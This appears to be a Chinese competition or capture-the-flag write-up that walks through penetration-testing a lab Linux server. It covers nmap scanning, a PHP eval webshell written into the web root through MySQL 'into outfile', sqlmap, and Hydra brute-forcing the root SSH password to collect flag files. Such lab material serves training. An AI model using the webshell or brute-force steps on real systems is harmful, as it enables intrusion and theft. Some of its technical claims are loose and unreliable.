任务四:Linux操作系统渗透测试

任务环境说明:

- 服务器场景:Linux2021

- 服务器场景操作系统:Linux(版本不详)(关闭链接)



- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行系统服务及版本扫描渗透测试,并将该操作显示结果中21端口对应的服务版本信息字符串作为Flag值提交;

题目解析:

进行系统服务及版本的扫描--ànmap –sV 靶机

查找21端口的VERSION信息-àflag:vsftpd 2.3.4

Nmap补充:

参数/*-*/:

-sV //扫描服务及版本

-sS //半开放式扫描

-sT //TCP同步扫描

-sU //UDP扫描(UDP为不可靠传输)

-sW //滑动窗口扫描

-sP //Ping扫描

-sL //列表扫描

-sR //RPC(135端口)扫描

-Pn //非Ping扫描

-O //扫描操作系统

-A //全部扫描

-T[1-5] //扫描等级,等级越高扫描的速度快且东西全,但容易被FILEWALL(防火墙)拦截

-p //指定端口扫描

-n //禁止DNS反向解析

STATE状态:

- Opend 端口开放,发现这一点常常是端口扫描的主要目标。

- Closed 端口关闭,没有应用程序在其上监听,过一会扫描也许会开放。

- Filtered 端口被过滤,由于防火墙、路由器规则等阻止到达端口。

- openfiltered 开放或者过滤的,当无法确定端口是开放还是被过滤的

- closedfiltered 关闭或者被过滤的,nmap不能确定端口是关闭的还是被过滤的。



- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp文件的文件名称作为Flag值提交;

题目解析:

先通过观察靶机开放了哪些端口,再根据端口对应的漏洞进行渗透测试

靶机开放了21,22,80,111,139,445,3306这些端口

____________________________________________

21端口(FTP协议)àftp 靶机 //进行ftp连接

ftp>get 文件名 //下载文件到本地目录

22端口(SSH协议)àssh 靶机用户名@靶机IP //进行ssh连接

渗入靶机后à

cd 目录 //切换目录

ls //列出目录下的文件

scp 靶机用户名@靶机IP:/文件mulu /本地文件目录

/*下载靶机文件到本地*/

80端口(HTTP协议)à看见此端口开放,就说明有网页存在,则可进行Web一些列的渗透(例:一句话木马上传,SQL注入,xss跨站脚本等)

3306端口(Mysql数据库端口)à进行数据库连接

mysql –h 靶机 –u用户名 –p 密码

若即开放80又开放3306则:

进行sqlmap –u “网址” –dbs –batch /*sqlmap注入*/

和select ‘<?php @eval($_POST[“a”]);?>’ into outfile /var/www/html //网站根目录

上传一句话木马后,用菜刀进行连接,则可拿到flag

端口介绍:

20,21-FTP(文件传输)

22-SSH(远程连接)

23-TELNET(远程连接)

25-SMTP(邮件发送)

53-DNS(域名系统)

80-HTTP(网页)

110-POP3(邮件接收)

135-RPC(远程过程调用)

445-SMB(打印机共享)

3306-MYSQL(MYSQL数据库)

3389-RDP(远程桌面)

8080-HTTP(网页)

_______________________________________________

利用SSH,FTP端口时,先要想靶机的最高用户是哪个

这样在渗入靶机时可避免权限不够的问题,但利用3306MYSQL时,要使用SQL语句上传一句话木马(数据库的权限始终是最高的777权限)

________________________________

一句话木马:

<?php @eval($_POST[“密码”]);?>



在进行连接时,前提条件下是要知道靶机root用户的密码





密码爆破:

创建字典à

john –wordlist –rules –stdout >0.txt



Hydra爆破à

Hydra –l root –P 字典地址 端口(ssh)://靶机IP -vV

直接用九头蛇Hydra爆破它的最高权限Root用户

得到高亮的则是root的密码

提示:若ssh爆不成功,则可以试试其他端口的爆破

密码到手后直接ssh远程连接

ssh 用户名@靶机IP

pwd:查看当前目录

cd 目录:切换目录

ls :查看文件

ssh连上后直接cd到文件的目录,在ls列出文件

则得到文件



- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/var/www目录中唯一一个后缀为.bmp的图片文件中的英文单词作为Flag值提交;

下载文件:

Scp 用户名@靶机IP:/服务器的文件目录 /本地目录

上传文件:

Scp 文件名 用户名@靶机IP:/服务器目录

打开文件即可得到flag

打开文件即可得到flag

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件名称作为Flag值提交;

题目解析:

Ssh连接后,cd到/var/vsftpd目录下,ls查看文件

文件名即为flag

再利用scp下载本地查看即可

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/var/vsftpd目录中唯一一个后缀为.docx文件的文件内容作为Flag值提交;

题目解析:

Ssh连接后,cd到/var/vsftpd目录下,ls查看文件

再利用scp下载本地查看即可

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件名称作为Flag值提交;

题目解析:

Ssh连接后,cd到/home/guest目录下,ls查看文件

文件名即为flag

再利用scp下载本地查看即可

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/home/guest目录中唯一一个后缀为.pdf文件的文件内容作为Flag值提交;

题目解析:

Ssh连接后,cd到/home/guest目录下,ls查看文件

再利用scp下载本地查看即可

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件名称作为Flag值提交;

题目解析:

Ssh连接后,cd到/root目录下,ls查看文件

文件名即为flag

再利用scp下载本地查看即可

- 通过本地PC中渗透测试平台Kali2.0对服务器场景Linux2021进行渗透测试,将该场景/root目录中唯一一个后缀为.txt文件的文件内容作为Flag值提交。

题目解析:

Ssh连接后,cd到/root目录下,ls查看文件

再利用scp下载本地查看即可

625

625

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?